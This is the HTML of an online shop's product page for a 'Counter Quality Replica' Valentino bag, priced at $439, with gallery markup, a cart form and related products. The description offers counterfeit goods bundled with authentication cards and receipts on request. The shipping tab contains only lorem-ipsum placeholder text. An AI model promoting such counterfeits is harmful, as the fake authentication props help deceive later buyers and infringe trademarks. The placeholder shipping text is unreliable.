			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9790-6-300x300.jpg" class="attachment-300x300 size-300x300" alt="Valentino Shopping Bag" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9790-6-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9790-6-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9790-6-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9790-6-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9791-6-300x300.jpg" class="attachment-300x300 size-300x300" alt="Valentino Shopping Bag - Image 2" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9791-6-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9791-6-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9791-6-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9791-6-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9792-6-300x300.jpg" class="attachment-300x300 size-300x300" alt="Valentino Shopping Bag - Image 3" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9792-6-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9792-6-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9792-6-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9792-6-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9793-6-300x300.jpg" class="attachment-300x300 size-300x300" alt="Valentino Shopping Bag - Image 4" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9793-6-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9793-6-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9793-6-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9793-6-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9793-6-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9793-6-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9793-6.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9794-6-300x300.jpg" class="attachment-300x300 size-300x300" alt="Valentino Shopping Bag - Image 5" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9794-6-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9794-6-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9794-6-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9794-6-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9794-6-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9794-6-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9794-6.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9795-7-300x300.jpg" class="attachment-300x300 size-300x300" alt="Valentino Shopping Bag - Image 6" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9795-7-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9795-7-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9795-7-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9795-7-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9795-7-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9795-7-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9795-7.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9796-7-300x300.jpg" class="attachment-300x300 size-300x300" alt="Valentino Shopping Bag - Image 7" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9796-7-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9796-7-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9796-7-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9796-7-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9796-7-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9796-7-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9796-7.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9797-7-300x300.jpg" class="attachment-300x300 size-300x300" alt="Valentino Shopping Bag - Image 8" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9797-7-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9797-7-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9797-7-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9797-7-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9797-7-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9797-7-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9797-7.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																							<div class="wd-carousel-item ">
									<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9798-7-300x300.jpg" class="attachment-300x300 size-300x300" alt="Valentino Shopping Bag - Image 9" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9798-7-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9798-7-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9798-7-600x600.jpg 600w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9798-7-1024x1024.jpg 1024w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9798-7-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9798-7-768x768.jpg 768w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9798-7.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://designers-discreet.ru">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://designers-discreet.ru/product-category/bags/">
					Bags				</a>
			<span class="wd-delimiter"></span>				<a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" class="wd-last-link">
					Handbags				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Valentino Shopping Bag				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://designers-discreet.ru/product/valentino-rockstud-spike-bag-17/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://designers-discreet.ru/product/valentino-rockstud-spike-bag-17/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9701-6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Valentino ROCKSTUD SPIKE Bag" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9701-6-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9701-6-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9701-6-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9701-6-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://designers-discreet.ru/product/valentino-rockstud-spike-bag-17/" class="wd-entities-title">
						Valentino ROCKSTUD SPIKE Bag					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>459.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://designers-discreet.ru/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://designers-discreet.ru/product/valentino-shopping-bag-2/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://designers-discreet.ru/product/valentino-shopping-bag-2/" class="wd-product-nav-thumb">
					<img loading="lazy" width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9799-7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Valentino Shopping Bag" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9799-7-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9799-7-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9799-7-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9799-7-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://designers-discreet.ru/product/valentino-shopping-bag-2/" class="wd-entities-title">
						Valentino Shopping Bag					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>439.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Valentino Shopping Bag
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>439.00</bdi></span></p>
					
	
	<form class="cart" action="https://designers-discreet.ru/product/valentino-shopping-bag/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" />
	
	<label class="screen-reader-text" for="quantity_697456b269581">Valentino Shopping Bag quantity</label>
	<input
		type="number"
				id="quantity_697456b269581"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" />
	
	</div>

		<button type="submit" name="add-to-cart" value="106790" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://designers-discreet.ru/product/valentino-shopping-bag/" data-id="106790" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="a6dfe14021" data-product-id="106790" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				DD-BG-P1-02545			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://designers-discreet.ru/product-category/bags/replica-designer-handbags/" rel="tag">Handbags</a><span class="meta-sep">,</span> <a href="https://designers-discreet.ru/product-category/valentino/" rel="tag">Valentino</a></span>	
				
	
	</div>
			<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://designers-discreet.ru/product/valentino-shopping-bag/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://designers-discreet.ru/product/valentino-shopping-bag/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://designers-discreet.ru/product/valentino-shopping-bag/&media=https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_9790-6.jpg&description=Valentino+Shopping+Bag" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://designers-discreet.ru/product/valentino-shopping-bag/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://designers-discreet.ru/product/valentino-shopping-bag/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews" role="presentation">
							<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Product code # VRB190419-A3<br />
100% Genuine Leather Matching Quality of Original Valentino Production (imported from Europe)<br />
Comes with dust bag, authentication cards, box, shopping bag and pamphlets. Receipts are<br />
only included upon request.<br />
Counter Quality Replica (True Mirror Image Replica)<br />
Dimensions: 48*27.5*12.5 cm<br />
Our Guarantee: The bag you receive will look exactly as pictured on our professionally<br />
shot photos on our website (of our own stock) in terms of quality and description! Order<br />
from Designers Discreet and experience the difference today!</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="106790">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">Be the first to review &ldquo;Valentino Shopping Bag&rdquo;</span><p class="must-log-in">You must be <a href="https://designers-discreet.ru/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
													<style data-type="vc_shortcodes-custom-css">.vc_custom_1497605639148{margin-bottom: 30px !important;}.vc_custom_1493111721016{margin-bottom: 20px !important;}.vc_custom_1493111889196{margin-bottom: 30px !important;}.vc_custom_1493111832624{margin-bottom: 20px !important;}</style><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid wood-shipping vc_row-o-content-top vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6 woodmart-sticky-column wd_sticky_offset_150"><div class="vc_column-inner vc_custom_1497605639148"><div class="wpb_wrapper">		<div id="gallery_746" class="wd-images-gallery wd-wpb" style="--wd-justify-content:center;--wd-align-items:center;">
			
			<div class=" wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:10px;">
				
															<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="https://designers-discreet.ru/wp-content/uploads/2017/06/wood-portfolio-placeholder-350x450.jpg" class="wd-gallery-image image-1" alt="" decoding="async" />
														</div>
											<div class="wd-gallery-item wd-col">
							
								<img width="350" height="450" src="https://designers-discreet.ru/wp-content/uploads/2017/06/wood-gallery-placeholder-4-350x450.jpg" class="wd-gallery-image image-2" alt="" decoding="async" />
														</div>
									
							</div>

					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div id="wd-697456b270fe7" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111721016 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-l" ><strong>MAECENAS IACULIS</strong></h4>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element vc_custom_1493111889196" >
		<div class="wpb_wrapper">
			<p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p>

		</div>
	</div>

		<div id="wd-697456b271391" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-title-color-default wd-title-style-default text-left vc_custom_1493111832624 wd-underline-colored">
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title  wd-font-weight- wd-fontsize-m" ><strong>ADIPISCING CONVALLIS BULUM</strong></h4>
							</div>
			
			
			
		</div>
		
		
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<ul class="unordered-list">
<li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li>
<li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li>
<li>Diam parturient dictumst parturient scelerisque nibh lectus.</li>
</ul>
<p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>

		</div>
	</div>
</div></div></div></div></div>											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					
			<div id="carousel-502" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>							
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-17091 status-publish last instock product_cat-dresses-skirts product_cat-valentino has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="17091">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/valentino-dresses-18/" class="product-image-link" aria-label="Valentino Dresses">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8183-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8183-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8183-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8183-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8183-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8190-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8190-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8190-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8190-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8190-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/valentino-shopping-bag/?add-to-cart=17091" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17091" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17091" data-product_sku="DD-APPR-0001371" aria-label="Add to cart: &ldquo;Valentino Dresses&rdquo;" rel="nofollow" data-success_message="&ldquo;Valentino Dresses&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17091" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/valentino-dresses-18/" data-id="17091" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/valentino-dresses-18/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17091"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="a6dfe14021" data-product-id="17091" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://designers-discreet.ru/product/valentino-dresses-18/">Valentino Dresses</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.00</bdi></span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-button product-grid-item product color-scheme- type-product post-17100 status-publish first instock product_cat-dresses-skirts product_cat-valentino has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="17100">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://designers-discreet.ru/product/valentino-dresses-19/" class="product-image-link" aria-label="Valentino Dresses">
			<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8525-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8525-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8525-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8525-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8525-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

					<div class="hover-img">
				<img width="300" height="300" src="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8532-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8532-1-300x300.jpg 300w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8532-1-100x100.jpg 100w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8532-1-150x150.jpg 150w, https://designers-discreet.ru/wp-content/uploads/2020/05/IMG_8532-1-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />			</div>
			
		<div class="wd-add-btn wd-add-btn-replace">
			<a href="/product/valentino-shopping-bag/?add-to-cart=17100" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17100" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="17100" data-product_sku="DD-APPR-0001372" aria-label="Add to cart: &ldquo;Valentino Dresses&rdquo;" rel="nofollow" data-success_message="&ldquo;Valentino Dresses&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17100" class="screen-reader-text">
			</span>
		</div>

		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://designers-discreet.ru/product/valentino-dresses-19/" data-id="17100" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://designers-discreet.ru/product/valentino-dresses-19/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="17100"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://designers-discreet.ru/wishlist/" data-key="a6dfe14021" data-product-id="17100" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>
